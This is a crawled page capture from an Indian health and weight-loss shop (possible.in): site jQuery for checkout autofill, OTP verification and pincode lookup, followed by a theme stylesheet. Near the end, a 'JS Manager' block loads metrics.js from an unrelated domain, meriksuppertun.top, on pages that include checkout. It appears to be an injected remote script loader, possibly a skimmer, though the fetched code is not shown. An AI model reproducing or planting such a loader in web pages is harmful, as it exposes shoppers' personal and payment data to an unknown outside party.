            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/maida-refined-flour-health-side-effects.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/maida-refined-flour-health-side-effects.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/maida-refined-flour-health-side-effects.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-12 18:39:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 3011
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
